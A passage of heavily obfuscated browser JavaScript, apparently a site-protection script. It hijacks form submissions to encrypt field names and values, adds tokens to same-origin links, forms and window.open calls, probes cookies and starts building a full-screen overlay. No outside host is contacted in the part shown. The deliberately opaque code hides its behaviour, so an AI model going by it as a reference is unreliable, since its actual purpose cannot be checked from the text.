_0xf7b65a[_0x10aab0(-0x1df,-0x170,-0x2df,-0x21e)]();}},_0x46b54f,null,[[0x137*-0x3+0x19cf*-0x1+0x1d75,0x84b*-0x2+-0x2489+0x3522]]);}));return function(_0x1c43fe){function _0x423124(_0x43461f,_0x1626d6,_0x33a244,_0x34f79c){return _0x3ff2bf(_0x43461f,_0x33a244- -0x516,_0x33a244-0xa2,_0x34f79c-0x153);}return _0x2c0f6f['BkLry']==='wJqvV'?this['objHasAttr'](_0x40f2c1,[]['concat']([_0x2c0f6f['AJckc'],'URL','referrer',_0x423124(-0x23,0x8a,-0x5b,-0x203),'characterS'+'et',_0x2c0f6f['VAFWX'],_0x2c0f6f['MBFNs'],'head',_0x2c0f6f['rMIfD'],_0x2c0f6f['oniJt'],'forms','scripts',_0x2c0f6f[_0x423124(-0x8,0x137,0x177,0x122)],_0x2c0f6f['Msumx']],['getElement'+'ById','getElement'+_0x423124(-0x3b0,-0x132,-0x1aa,0x68)+'me',_0x2c0f6f['MisXE'],'getElement'+'sByName','querySelec'+_0x423124(0x243,0xdc,0x40,0x1b8),_0x423124(-0x116,0xa,-0x1f1,0x19)+'torAll',_0x423124(-0x22f,0x21,-0x147,-0x68)+'ent','createText'+'Node','appendChil'+'d','insertBefo'+'re','removeChil'+'d','replaceChi'+'ld',_0x2c0f6f['TAzvT'],_0x423124(0xc5,-0x314,-0xe1,-0xc3),_0x423124(0x2ed,0x2e4,0x163,-0x7),'close',_0x2c0f6f['udjFb'],_0x423124(0x270,-0x7a,0xd3,0x1cb)])):_0x587ac8[_0x423124(-0x2b8,-0x16f,-0x1ee,-0xa1)](this,arguments);};}()),_0x46a546=['number',_0x19a28a(0x50c,0x2d9,0x329,0x5d5),'datetime-l'+'ocal',_0x19a28a(0x44c,0x553,0x471,0x46f),'week',_0x1ff50f['qbTOB'],'file'];function _0x5910c4(_0x1512bb){function _0x28edae(_0x44e747,_0x1a6c4b,_0x9392f2,_0x49b913){return _0x19a28a(_0x49b913- -0x84,_0x1a6c4b-0x1e7,_0x44e747,_0x49b913-0x1e6);}Array[_0x28edae(0x983,0x78c,0x56e,0x78d)](_0x1512bb[_0x28edae(0x57c,0x6fb,0x73d,0x6fb)])['forEach'](function(_0x552f29){function _0x2d8c15(_0x1e9b20,_0x20a8ce,_0x2e3626,_0x1aed32){return _0x28edae(_0x1e9b20,_0x20a8ce-0x8c,_0x2e3626-0xf0,_0x20a8ce- -0x29);}_0x552f29[_0x2d8c15(0x3b6,0x407,0x3d6,0x476)]?_0x552f29['setAttribu'+'te']('selected',_0x56a4f7[_0x2d8c15(0x372,0x541,0x318,0x333)]):_0x552f29['removeAttr'+_0x2d8c15(0x5dd,0x64e,0x61a,0x684)]('selected');});}function _0x4acbf7(){var _0x1af417={'CYVRw':_0x56a4f7['OMcSn'],'EStvU':'select','GxSIB':function(_0x2ac341,_0x32a05a,_0x517b5d){return _0x2ac341(_0x32a05a,_0x517b5d);},'bbTQj':function(_0x1d48ce){return _0x1d48ce();},'SlJcH':_0x56a4f7['GQvcM'],'GvAxR':_0x56a4f7['yoGcf'],'RuqJi':'function','fzViG':function(_0x3667af,_0x5dcedb){return _0x3667af(_0x5dcedb);},'UeMXu':'post','vGNIq':function(_0xa74e2,_0x3ea0fd){return _0xa74e2===_0x3ea0fd;},'bzMCw':function(_0x7f3c41,_0x5530fc){return _0x56a4f7['vRLbp'](_0x7f3c41,_0x5530fc);},'tKyzV':'form[actio'+'n]'};function _0x5d08b9(_0x46dbb6){var _0x2cbeef=_0x46dbb6['target'];function _0x1e8cc5(_0x5d75d6,_0x4bf350,_0x3d64e1,_0x589a2b){return a0_0x1485(_0x3d64e1-0x3e6,_0x4bf350);}if(!_0x2cbeef['_isSubmitt'+_0x1e8cc5(0xa60,0x7a9,0x89e,0x6d1)]){if(_0x2cbeef['_isSubmitt'+'ing']=!(0x7b5+0x1fbb+-0x2*0x13b8),_0x1af417[_0x1e8cc5(0x666,0x74d,0x887,0x9b5)]==typeof _0x2cbeef[_0x1e8cc5(0x472,0x3fb,0x617,0x7cb)+_0x1e8cc5(0x539,0x591,0x6a8,0x722)]){if(!(-0x783+-0xf2+0x876)===_0x2cbeef['_originalO'+'nsubmit']['call'](_0x2cbeef,_0x46dbb6))return _0x2cbeef['_isSubmitt'+_0x1e8cc5(0x71e,0x9f5,0x89e,0x6ed)]=!(0x167*-0xf+0x1cad+-0x7a3),!(0x10b*-0x11+0x243a+0x9*-0x20e);}if(_0x46dbb6['defaultPre'+'vented'])_0x2cbeef['_isSubmitt'+'ing']=!(-0x5e9+-0x58+-0x1*-0x642);else{if(_0x46dbb6['preventDef'+'ault'](),!_0x2cbeef[_0x1e8cc5(0x6c2,0x493,0x4f2,0x3b5)+'ity']())return _0x2cbeef[_0x1e8cc5(0x301,0x568,0x4c3,0x53f)+'dity'](),void(_0x2cbeef['_isSubmitt'+'ing']=!(-0x1a69*0x1+0x293+0x17d7));setTimeout(function(){var _0x4156ed={'GSGAK':_0x28970e(-0x67,0x145,0x204,0x155),'xyQsd':_0x28970e(-0xd1,0x1a,-0x14f,-0x182)+_0x28970e(0xdb,-0x7e,-0xff,-0x170)+'\x22],\x20input['+'type=\x22radi'+'o\x22]','xHVub':'_submit','xdxTs':_0x1af417['CYVRw'],'Neeal':function(_0x160646,_0x2e9bc4){return _0x160646===_0x2e9bc4;},'IarjA':_0x1af417['EStvU'],'piEzO':function(_0x1cceac,_0x538363){return _0x1cceac===_0x538363;},'cdLoL':'checkbox','aKhwJ':function(_0x57a1f6,_0x50ce2a){return _0x57a1f6(_0x50ce2a);},'UsJsP':function(_0x79302d,_0x5c3c96,_0x3e630b){return _0x1af417['GxSIB'](_0x79302d,_0x5c3c96,_0x3e630b);},'jvnEF':function(_0x177079,_0x36a6f8){return _0x177079(_0x36a6f8);}};!function(_0x22d705){var _0x22d723={};function _0x5446d1(_0x1c05ad,_0x38e6bf,_0x5ef2bf,_0x3f2093){return _0x28970e(_0x1c05ad-0x1a3,_0x1c05ad-0x1f6,_0x3f2093,_0x3f2093-0x117);}_0x22d723['gXlVU']=_0x4156ed['GSGAK'];var _0x504225=_0x22d723;_0x22d705['querySelec'+'torAll']('select')['forEach'](_0x5910c4),_0x22d705['querySelec'+_0x5446d1(0x367,0x17d,0x2c4,0x4f3)](_0x4156ed['xyQsd'])[_0x5446d1(0x350,0x461,0x146,0x420)](function(_0x30a17f){_0x30a17f['checked']?_0x30a17f['setAttribu'+'te']('checked','checked'):_0x30a17f['removeAttr'+'ibute'](_0x504225['gXlVU']);});}(_0x2cbeef);var _0x250df0=_0x2cbeef['cloneNode'](!(-0x1db+-0x432+0x60d*0x1));_0x250df0['style']['display']='none';var _0x5d1457=_0x250df0[_0x28970e(0x342,0x24f,0x468,0x38a)+'te']('action');if(!_0x43803e(_0x4754f0)){var _0x8b0f9=_0x1af417['bbTQj'](_0x2189d5),_0xef76d2=_0x8b0f9['key'],_0x23c877=_0x8b0f9['val'],_0x12a4b4=new CTCT_URL(_0x5d1457,location['href']);_0x12a4b4['searchPara'+'ms']['set'](_0xef76d2,_0x23c877),_0x250df0['action']=_0x12a4b4['href'];}function _0x28970e(_0x1d3299,_0x5016fa,_0x5efe51,_0x2a2e08){return _0x1e8cc5(_0x1d3299-0x186,_0x5efe51,_0x5016fa- -0x574,_0x2a2e08-0x9c);}_0x250df0[_0x28970e(0x3d,-0xb2,0x174,0xf4)+'torAll'](_0x28970e(0xaa,0x1a,-0x19b,-0x12d)+'=\x22file\x22]')['forEach'](function(_0x40bcfa){function _0x41abdb(_0x12f185,_0x135622,_0x2f87ea,_0x30aeff){return _0x28970e(_0x12f185-0xa8,_0x30aeff- -0x100,_0x135622,_0x30aeff-0xdf);}_0x40bcfa[_0x41abdb(0x14c,-0x34,0x28d,0x1b3)][_0x41abdb(-0x46,0x2cf,0x17a,0x18e)+'d'](_0x40bcfa),_0x250df0['appendChil'+'d'](_0x40bcfa);});var _0x14ae89=(_0x2cbeef[_0x28970e(0x27e,0x24f,0xb5,0x422)+'te'](_0x1af417['SlJcH'])||_0x28970e(0x1ff,0x29e,0x3b2,0x2cd))['toLowerCas'+'e'](),_0xe72d52=_0x28970e(0x531,0x2fe,0x243,0x142)===_0x14ae89?xyjgnaksfLocal['C_910fddef'+_0x28970e(0x37e,0x2a7,0x2fc,0x1bc)]:xyjgnaksfLocal[_0x28970e(0x143,0x7b,-0x112,-0x11b)+'_557685'],_0x498d1b=0x92a+0x297*0xe+-0x4c*0x99;Array[_0x28970e(0x1d5,0x374,0x1bc,0x21c)](_0x250df0['elements'])['forEach'](function(_0xb30601){function _0x54ac32(_0x228460,_0x276a8d,_0x3420b3,_0x547508){return _0x28970e(_0x228460-0x12d,_0x547508- -0x124,_0x228460,_0x547508-0x1eb);}if(_0xb30601[_0x54ac32(-0x86,-0x300,-0x1be,-0xfd)]){var _0x537c18=(_0xb30601[_0x54ac32(0x7d,-0x8e,-0x93,0x16)]||_0xb30601['tagName'])[_0x54ac32(-0x5,0x223,0x203,0x72)+'e'](),_0x281538=_0x4156ed[_0x54ac32(0x56,0x31d,0x93,0x219)]===_0xb30601[_0x54ac32(-0x223,-0x138,-0x2f4,-0xfd)]?_0x4156ed['xdxTs']:_0xb30601['name'];if(_0xb30601['encryptedN'+'ame']=_0xadfef6(_0x281538,_0xe72d52),_0x498d1b+=_0x529ce3(_0x281538),_0x46a546[_0x54ac32(0x316,0x83,0x1b5,0x201)](_0x537c18))_0x54ac32(-0x30,-0xd4,0xf2,0x71)===_0x537c18?_0xb30601['files']['length']&&Array['from'](_0xb30601['files'])[_0x54ac32(0x1a2,0x1a8,-0x156,0x36)](function(_0x2e2497){_0x498d1b+=_0x2e2497['size'];}):_0x498d1b+=_0x529ce3(_0xb30601['value']);else{var _0x1f873a='';_0x4156ed[_0x54ac32(0x203,-0x12c,0x106,0xc8)](_0x4156ed['IarjA'],_0x537c18)||_0x4156ed['Neeal'](_0x54ac32(-0x83,0x6e,-0x2,-0x128)+'tiple',_0x537c18)||_0x4156ed[_0x54ac32(-0x1a7,-0x150,0x1ab,0x4b)]('select-one',_0x537c18)?Array[_0x54ac32(0x139,0x56,0x33,0x250)](_0xb30601[_0x54ac32(0x141,0x117,0x200,0x1e9)+_0x54ac32(0x23,-0x74,0x112,-0xe5)])[_0x54ac32(-0xd4,-0xff,0x15d,0x36)](function(_0x5b278f){function _0x248e5e(_0x3ac3e4,_0x173700,_0x57b839,_0x5920e4){return _0x54ac32(_0x5920e4,_0x173700-0x180,_0x57b839-0xb5,_0x173700-0x35f);}_0x5b278f[_0x248e5e(0x3aa,0x40b,0x39f,0x45b)]=_0xadfef6(_0x5b278f['value'],_0xe72d52),_0x498d1b+=_0x529ce3(_0x5b278f['value']);}):_0x4156ed['Neeal'](_0x4156ed['cdLoL'],_0x537c18)||'radio'===_0x537c18?_0xb30601[_0x54ac32(-0x16d,-0xe3,0x20f,0x21)]&&(_0x1f873a=_0xb30601['value']):_0x1f873a=_0xb30601[_0x54ac32(-0x33,-0x2a,0x1a4,0xac)],_0x1f873a&&(_0x250df0['enctype']&&!_0x250df0['enctype'][_0x54ac32(0x410,0x1e1,0xe9,0x201)]('x-www-form'+'-urlencode'+'d')||(_0x1f873a=_0x4156ed['aKhwJ'](encodeURIComponent,_0x1f873a)),_0xb30601['encryptedV'+_0x54ac32(-0x35,-0x1f5,-0x2d,-0x210)]=_0x4156ed['UsJsP'](_0xadfef6,_0x1f873a,_0xe72d52),_0x498d1b+=_0x4156ed[_0x54ac32(0x11,-0x2c,0x1cf,0x116)](_0x529ce3,_0x1f873a));}}}),_0x498d1b<('get'===_0x14ae89?xyjgnaksfLocal['a0e4dfb1c_'+_0x28970e(-0x1f1,-0x74,-0x264,0x24)]:xyjgnaksfLocal['a0e4dfb1c_'+_0x28970e(0x1e7,0x287,0x3b1,0x39d)])&&Array[_0x28970e(0x453,0x374,0x516,0x160)](_0x250df0[_0x28970e(0x145,-0x35,0x2e,0x16c)])['forEach'](function(_0x2903da){function _0x3059b1(_0x4f79cd,_0x4e26aa,_0xc4cee9,_0x20a49e){return _0x28970e(_0x4f79cd-0xb9,_0x20a49e-0x334,_0x4e26aa,_0x20a49e-0x116);}_0x2903da[_0x3059b1(0x674,0x2bc,0x568,0x483)+'ame']&&(_0x2903da[_0x3059b1(0x191,0x2be,0x52c,0x35b)]=_0x2903da[_0x3059b1(0x559,0x33d,0x56c,0x483)+'ame']),_0x2903da['encryptedV'+'alue']&&(_0x2903da[_0x3059b1(0x716,0x540,0x446,0x504)]=_0x2903da[_0x3059b1(0x386,0x5f3,0x462,0x5bf)+'alue']);}),document['body'][_0x28970e(0x6c,0x80,-0x1f,-0xe4)+'d'](_0x250df0);var _0x4b6d1f=_0x250df0['querySelec'+'tor'](_0x1af417['GvAxR']);_0x4b6d1f?_0x4b6d1f['click']():_0x250df0[_0x28970e(0x265,0x46,-0x45,0x17d)](),document['body']['removeChil'+'d'](_0x250df0),_0x2cbeef['_isSubmitt'+'ing']=!(0x35*-0x5b+0x1*-0x8af+0x3*0x92d);},-0x23a1+0x1a7d+-0x14*-0x75);}}}function _0x4a442a(){function _0x4fa819(_0x196933,_0x3f6cc2,_0x29f91a,_0x308f6f){return a0_0x1485(_0x196933-0xd,_0x3f6cc2);}var _0x4661a9={'fHdJU':function(_0x1f63fc,_0x3c44b4){return _0x1af417['fzViG'](_0x1f63fc,_0x3c44b4);},'hfWXL':_0x4fa819(0x1e1,0x383,0xa5,0x2bb),'DSTHY':'GET','GAOwC':_0x1af417[_0x4fa819(0x238,0x46d,0x182,0x228)],'TKJOO':function(_0x456fb8,_0x30c75c){return _0x1af417['vGNIq'](_0x456fb8,_0x30c75c);}};if(_0x1af417['bzMCw'](_0x4fa819(0xbc,0xa0,0x17c,0x1b),'eGngT')){var _0x2ad309={'ZnidK':function(_0x211379,_0x3d2cf8){return _0x211379(_0x3d2cf8);}};_0x1a1147['done']?_0x4661a9['fHdJU'](_0x1add3c,_0x32a735['value']):function(_0x41f216){return _0x41f216 instanceof _0x37c95b?_0x41f216:new _0x20c372(function(_0xa8972c){function _0x58a0bb(_0x5a9c21,_0x4c1a1c,_0x461741,_0x1f04be){return a0_0x1485(_0x461741-0x1ad,_0x5a9c21);}_0x2ad309[_0x58a0bb(0x37c,0x335,0x459,0x664)](_0xa8972c,_0x41f216);});}(_0x1e8873['value'])[_0x4fa819(0x165,0x7f,0x21b,-0x45)](_0x17eef9,_0xd9229b);}else document['querySelec'+'torAll'](_0x1af417['tKyzV'])[_0x4fa819(0x2f5,0x2fe,0x365,0x129)](function(_0x548469){var _0xc80b7b={};_0xc80b7b['hVDmK']=_0x4661a9['hfWXL'];var _0x52a483=_0xc80b7b,_0x5e490f=(_0x548469['getAttribu'+'te']('method')||_0x4661a9['DSTHY'])['toLowerCas'+'e'](),_0x4b0d35=_0x548469[_0xa8055b(0x14,0x18a,0x1d3,0x2d6)+'te']('action');function _0xa8055b(_0x490448,_0x166f8d,_0x404d4e,_0x1ab763){return _0x4fa819(_0x404d4e- -0x217,_0x1ab763,_0x404d4e-0xaf,_0x1ab763-0x85);}if(_0x5f0f64(_0x4b0d35,xyjgnaksfLocal[_0xa8055b(0x331,0x1d,0x16f,0x364)+'a7qmpw'])&&'get'!==_0x5e490f&&!_0x354c1e(_0x4b0d35)){if(_0x4661a9['GAOwC']===_0x5e490f||_0x4661a9[_0xa8055b(0x1f2,0xd2,-0x29,0xa4)]('put',_0x5e490f)){if(!xyjgnaksfLocal[_0xa8055b(0x6e,0xe9,0x27b,0x23a)+_0xa8055b(-0xaa,0x17b,-0x31,-0x1c4)])return;}else{if(!xyjgnaksfLocal['a271f0f91e'+'16b_f4d'])return;}_0x548469[_0xa8055b(-0x5b,0x1ca,0x27,0x86)+_0xa8055b(0x2c2,0xdf,0xb8,0x15b)]=_0x548469['onsubmit'],_0x548469[_0xa8055b(0x21f,-0x16c,0xcc,0x13e)]=null,function(_0x2f6d66){var _0x44eded=_0x2f6d66[_0x18aa42(0x7,-0x208,-0x1ea,-0x245)+'tor']('[name=\x22sub'+'mit\x22]');_0x44eded&&(_0x44eded['name']='_submit');function _0x18aa42(_0x4c8f1e,_0x417dde,_0x4dc774,_0x1256dc){return _0xa8055b(_0x4c8f1e-0x48,_0x417dde-0x1b8,_0x417dde- -0xda,_0x1256dc);}var _0x22c747=_0x2f6d66['submit']['bind'](_0x2f6d66);_0x2f6d66['submit']=function(){var _0x37bbee={};_0x37bbee['cancelable']=!(0xb2c+-0xa*0x1da+0x758);function _0x2b41c8(_0x510cd4,_0x198c0b,_0x38c8be,_0x511f3d){return _0x18aa42(_0x510cd4-0x104,_0x198c0b- -0xf8,_0x38c8be-0x38,_0x510cd4);}_0x37bbee['bubbles']=!(-0x2*0x150+0x1c2b+-0x198b);var _0x3e078d=new Event(_0x52a483['hVDmK'],_0x37bbee);this[_0x2b41c8(-0x560,-0x330,-0x518,-0x3b5)+'ent'](_0x3e078d),_0x3e078d['defaultPre'+'vented']||_0x22c747();},_0x44eded&&(_0x44eded['name']='submit');}(_0x548469),_0x548469['addEventLi'+'stener']('submit',_0x5d08b9);}});}_0x56a4f7['xUbsq']===document['readyState']?document['addEventLi'+'stener']('DOMContent'+'Loaded',_0x4a442a):_0x4a442a();}function _0x52b821(_0x4b4d9b,_0x3d1045){function _0x12fe7b(_0x59f3c2,_0x26aeed,_0x495f4b,_0x3bd824){return _0x19a28a(_0x26aeed- -0x196,_0x26aeed-0x16a,_0x59f3c2,_0x3bd824-0x18e);}var _0x27625d=Object['keys'](_0x4b4d9b);if(Object['getOwnProp'+'ertySymbol'+'s']){var _0x3cd4b5=Object['getOwnProp'+'ertySymbol'+'s'](_0x4b4d9b);_0x3d1045&&(_0x3cd4b5=_0x3cd4b5[_0x12fe7b(0x500,0x677,0x848,0x454)](function(_0x5c533d){function _0xbc9471(_0xfe1a3f,_0x545459,_0x205f76,_0x1ccb76){return _0x12fe7b(_0x545459,_0x1ccb76- -0x47a,_0x205f76-0x1dc,_0x1ccb76-0xf3);}return Object['getOwnProp'+_0xbc9471(-0xb1,0x132,-0x82,-0x29)+'ptor'](_0x4b4d9b,_0x5c533d)['enumerable'];})),_0x27625d['push'][_0x12fe7b(0x64,0x258,0x82,0x387)](_0x27625d,_0x3cd4b5);}return _0x27625d;}function _0xca8e77(_0x39b2f2){function _0x1cd0c3(_0x5b9d2f,_0x22824b,_0x57e609,_0x1e6025){return _0x19a28a(_0x22824b- -0xa2,_0x22824b-0xd8,_0x57e609,_0x1e6025-0x12a);}for(var _0x4677c6=-0x19db+-0x28f*0xa+0x3372;_0x56a4f7[_0x1cd0c3(0x666,0x743,0x8cd,0x50f)](_0x4677c6,arguments[_0x1cd0c3(0x5ad,0x46d,0x44e,0x5dd)]);_0x4677c6++){var _0x6d9e26=null!=arguments[_0x4677c6]?arguments[_0x4677c6]:{};_0x56a4f7['UhUpG'](_0x4677c6,-0x1a29+0x21fe*0x1+-0x7d3)?_0x52b821(Object(_0x6d9e26),!(0x78d*0x1+-0x2630+0x1ea3))['forEach'](function(_0x58d768){_0x16de56(_0x39b2f2,_0x58d768,_0x6d9e26[_0x58d768]);}):Object[_0x1cd0c3(0x5d3,0x4d8,0x4ae,0x61a)+_0x1cd0c3(0x708,0x545,0x34c,0x68b)+_0x1cd0c3(0x47c,0x364,0x50d,0x3d9)]?Object['defineProp'+'erties'](_0x39b2f2,Object[_0x1cd0c3(0x530,0x4d8,0x6cc,0x613)+'ertyDescri'+_0x1cd0c3(0x3cc,0x364,0x25d,0x459)](_0x6d9e26)):_0x52b821(Object(_0x6d9e26))[_0x1cd0c3(0x761,0x555,0x439,0x65a)](function(_0x31c4cd){function _0x500a45(_0x49b936,_0x48e890,_0x15fbad,_0x57a156){return _0x1cd0c3(_0x49b936-0x177,_0x49b936-0x165,_0x48e890,_0x57a156-0xd);}Object['defineProp'+'erty'](_0x39b2f2,_0x31c4cd,Object['getOwnProp'+_0x500a45(0x6aa,0x832,0x851,0x85a)+'ptor'](_0x6d9e26,_0x31c4cd));});}return _0x39b2f2;}var _0x1f96ef,_0x5ba025=_0x386b58(-0x2*-0x563+-0x1292+0x9f9);!(function(){var _0xfe9b17={};function _0x348d5b(_0x525ca7,_0x47e98f,_0xbb5170,_0x3e782f){return _0x19a28a(_0x47e98f- -0x478,_0x47e98f-0x1bd,_0xbb5170,_0x3e782f-0xfb);}_0xfe9b17[_0x348d5b(0xae,0xda,-0x22,0xd4)]=_0x1ff50f['qDblK'],_0xfe9b17['OpARe']=function(_0x5284a9,_0x4aff11){return _0x5284a9==_0x4aff11;},_0xfe9b17['JRwcq']=_0x1ff50f[_0x348d5b(0x4b,0x20,-0xc2,0x18b)];var _0xd70da1=_0xfe9b17;try{window['CTCT_URL']=URL;var _0x2b605d=localStorage['getItem'](_0x1a7170);_0x2b605d&&(localStorage['removeItem'](_0x1a7170),location['hash']=_0x2b605d);var _0xd05478=(function(){var _0x5ad4c9=_0x3426cd(0x34f,0x63f,0x580,0x4b3)+'ATE_COOKIE'+'_'+Date['now']();document[_0x3426cd(0x577,0x40c,0x52e,0x552)]=''['concat'](_0x5ad4c9,'=')['concat']('1',_0xd70da1['lqoTs']);function _0x3426cd(_0x10eeb8,_0x4cd475,_0x2db749,_0x5a7c20){return _0x348d5b(_0x10eeb8-0x33,_0x2db749-0x434,_0x4cd475,_0x5a7c20-0x1e8);}var _0x33d423=document['cookie'][_0x3426cd(0x795,0x683,0x77e,0x546)](_0x5ad4c9);return document[_0x3426cd(0x513,0x3db,0x52e,0x52f)]=''['concat'](_0x5ad4c9,_0x3426cd(0x324,0x24e,0x449,0x277)+'\x20expires=T'+'hu,\x2001\x20Jan'+'\x201970\x2000:0'+'0:00\x20GMT'),_0x33d423;}());_0x1ff50f['XnnxM'](_0x54b6d0,_0x4754f0,_0xd05478),xyjgnaksfLocal=function(_0x5a1511){function _0x1b80de(_0x3082a7,_0x564767,_0x4f2ab9,_0x481186){return _0x348d5b(_0x3082a7-0x1f2,_0x564767-0x311,_0x3082a7,_0x481186-0x1e3);}try{var _0x154a49=_0x5e6e33(_0x5a1511['slice'](-0x8a*-0x1b+0x1bca*0x1+0x3*-0xe1c),_0x5a1511['slice'](0x22c5+-0x3*0xa66+0x131*-0x3,0xe7*-0xb+0xd3e+-0x5*0xa9)+(_0x1b80de(0x645,0x4e5,0x32e,0x50e)+'#q'));return JSON[_0x1b80de(0x269,0x2e6,0x371,0x373)](_0x154a49);}catch(_0x93b637){if('LWuCV'===_0xd70da1['JRwcq'])return{};else _0x538c90||_0xd70da1['OpARe'](null,_0x28edad['return'])||_0x1b73a7['return']();}}(xyjgnaksf);var _0x2e1cf4=_0x4c407c()-xyjgnaksfLocal['af8_dc12a_'+'a162678'];_0x1ff50f[_0x348d5b(-0x241,-0xc8,-0x284,0xfd)](_0x54b6d0,_0x33e1ce,_0x2e1cf4),new _0x3ed06f()[_0x348d5b(-0x4b,0x6d,-0x34,0x284)]();}catch(_0x31e06c){_0x419421([_0x1ff50f['qYpQZ'](_0x1ff50f['RdQKA'],_0x31e06c)],!(0x23*-0xc9+-0x10d0+0x2c4b));}}()),_0x43803e(_0x4754f0)||(_0x1f96ef=window['open'],window['open']=function(_0x17436d){var _0x4a357b=arguments['length']>-0x1a1f+-0x3*-0x324+0x10b4&&arguments[-0x1*0x14a6+0x12b*-0x2+-0xb*-0x217]!==undefined?arguments[-0x66*0x53+-0x5*0x64b+0x408a]:_0x53f8de(0x16a,0xd7,0x1bb,0x18f),_0x378090=_0x56a4f7[_0x53f8de(0x1d1,0x6a,0x29a,0x35a)](arguments['length'],0x1851+0x6*-0x643+-0x2a7*-0x5)&&arguments[-0x1be6*-0x1+0x1*0x80f+0x1*-0x23f3]!==undefined?arguments[-0x146+0x1db4+-0x6b*0x44]:'',_0x4b1317=arguments['length']>-0x2571+-0x13*-0x67+0x1dcf*0x1&&arguments[-0x7*-0x125+0xfb9*0x1+-0x17b9]!==undefined&&arguments[-0x1dd6+-0x2695+-0x446e*-0x1],_0x5cd06e=null;function _0x53f8de(_0x133c5c,_0x57f974,_0x464edf,_0x1d7e40){return _0x19a28a(_0x464edf- -0x551,_0x57f974-0xe2,_0x1d7e40,_0x1d7e40-0x183);}try{(_0x5cd06e=new CTCT_URL(a['href'],location['href']))[_0x53f8de(-0x28,-0xd1,-0x23,0x10a)]!==location['origin']&&(_0x5cd06e=null);}catch(_0x57344c){_0x5cd06e=null;}if(_0x5cd06e){var _0x163918=generateUrlToken(),_0x270a62=_0x163918['key'],_0x35e543=_0x163918[_0x53f8de(-0x38,-0x9c,0x82,-0x3c)];return _0x5cd06e['searchPara'+'ms']['set'](_0x270a62,_0x35e543),_0x1f96ef[_0x53f8de(0xcc,0xf9,-0x1a,-0xa3)](this,_0x5cd06e['href'],_0x4a357b,_0x378090,_0x4b1317);}return _0x1f96ef['call'](this,_0x17436d,_0x4a357b,_0x378090,_0x4b1317);},document['addEventLi'+'stener']('click',function(_0x590715){function _0x389c1a(_0x309144,_0x15c284,_0x4f52bd,_0x218f9a){return _0x19a28a(_0x4f52bd- -0x261,_0x15c284-0xbd,_0x309144,_0x218f9a-0x130);}var _0x169d26=_0x590715['target']['closest']('a');if(_0x169d26&&!(0xb3*0x1b+0x1*-0x15f+-0x1182!==_0x590715['button']||_0x590715['ctrlKey']||_0x590715['metaKey']||_0x590715['shiftKey'])&&function(_0x5795e4){function _0x2594f7(_0x24a841,_0x580bd9,_0x14da69,_0x5efa66){return a0_0x1485(_0x580bd9-0x9b,_0x24a841);}var _0x400b13=_0x5795e4[_0x2594f7(0x3cb,0x478,0x612,0x479)+'te'](_0x2594f7(0x15d,0x140,-0x1c,0x2be));return!(!_0x400b13||/^javascript:/i['test'](_0x400b13)||/^mailto:/i[_0x2594f7(0x140,0x19a,0x171,0x2f9)](_0x400b13)||/^tel:/i['test'](_0x400b13)||'#'===_0x400b13['trim']());}(_0x169d26)){var _0x31c172=null;try{if((_0x31c172=new CTCT_URL(_0x169d26['href'],location[_0x389c1a(0xca,0x21a,0x153,0x282)]))['origin']!==location[_0x389c1a(0x432,0x45e,0x2cd,0xba)])return;}catch(_0x294c8d){if(_0x1ff50f['fqCuI']('WiUZU','qgowR')){for(var _0x58f7e0,_0x1b7b92=[],_0x5a88d9=-0x1d*-0x4c+0x2664+-0x5e*0x80;_0x5a88d9<arguments[_0x389c1a(0xc1,0x4dd,0x2ae,0x4a3)];_0x5a88d9++)_0x1b7b92[_0x5a88d9]=arguments[_0x5a88d9];var _0x279b5c=_0x56a4f7[_0x389c1a(0xe1,0x290,0x2e1,0x350)](_0x58963e);return(_0x56a4f7['SlKqG'](null,_0x279b5c)?void(-0x268b+-0x8c+0x2717*0x1):_0x279b5c['document'])?(_0x58f7e0=_0x279b5c['document'])['createElem'+'ent']['apply'](_0x58f7e0,_0x1b7b92):{};}else return;}if(_0x31c172){var _0x1bcfd0=_0x2189d5(),_0x17c3ba=_0x1bcfd0[_0x389c1a(0x61a,0x601,0x423,0x3e6)],_0x452b9b=_0x1bcfd0['val'];_0x31c172['searchPara'+'ms']['set'](_0x17c3ba,_0x452b9b),_0x590715['preventDef'+'ault'](),location[_0x389c1a(0xc0,0x42,0x153,0x27c)]=_0x31c172['href'];}}},!(-0x1a2f+-0x169*0x2+0x1d01)));var _0x4bc3f3,_0x38a5ee=function(){var _0x5e1a72={};_0x5e1a72[_0x2d0269(0x38f,0x35d,0x294,0x1f0)]='div';function _0x2d0269(_0x5ab592,_0x1f3db7,_0xb9364c,_0x2840ca){return _0x19a28a(_0x1f3db7- -0x262,_0x1f3db7-0xe9,_0xb9364c,_0x2840ca-0x145);}_0x5e1a72['Qvvrk']=_0x2d0269(0x346,0x534,0x63e,0x676)+'n:\x20fixed;\x0a'+_0x2d0269(0x4b9,0x2c7,0x24a,0x3d3)+'\x09\x09left:\x200;'+_0x2d0269(0x67e,0x562,0x351,0x5f9)+':\x200;\x0a\x20\x20\x20\x20b'+'ottom:\x200;\x0a'+_0x2d0269(0x669,0x4e7,0x50f,0x6a4)+'nd-color:\x20'+_0x2d0269(0xf0,0x20b,0x115,0x3f0)+_0x2d0269(0x39d,0x249,0x1d6,0x23d)+'\x20\x20\x20\x20backgr'+'ound-image'+':\x20url(\x22dat'+'a:image/pn'+'g;base64,i'+_0x2d0269(0x1e9,0x2b1,0x183,0x347)+'AAAANSUhEU'+_0x2d0269(0x21a,0x26d,0x2c4,0x130)+'ACAMAAAD6T'+'lWYAAAAsVB'+_0x2d0269(0x75e,0x541,0x4a6,0x693)+_0x2d0269(0x557,0x38b,0x584,0x3cb)+'/Jib/6ur/8'+'/P/XFz/Hh7'+'/0dH/8PD/w'+'sL/4uL/RUX'+_0x2d0269(0x2b9,0x1a5,0x6,0x1bc)+'ir/5ub/p6f'+'/NDT/bm7/2'+'dn/zc3/i4v'+'/amr/1dX/u'+'rr/fn7/VFT'+'/PT3/9fX/o'+_0x2d0269(0x20d,0x1ec,0x355,0x27b)+_0x2d0269(0x175,0x319,0x1fc,0x19f)+'oL/Tk7/OTn'+'/r6//lpb/Q'+'kL/trb/ycn'+'/qqr/e3v/c'+'3P/Li7/7e3'+'/kJD/YGD/V'+'1f/xsb/SUn'+_0x2d0269(0x674,0x4f5,0x3b0,0x33d)+'Jz/s7P/k5N'+'ldfqSAAAJi'+'UlEQVR42uz'+'BgQAAAACAo'+_0x2d0269(0x701,0x4d8,0x510,0x3b5)+'AAAAAAAAAA'+'AAAAAAAAAA'+'AAAAAAAAAA'+'AAAAABm376'+'2XMWBKICeQ'+'zDZgAHnnHM'+'7293//2GDh'+'LGvZ83cCa+'+'wX7qX27xUS'+'6pSSZRKpVK'+'p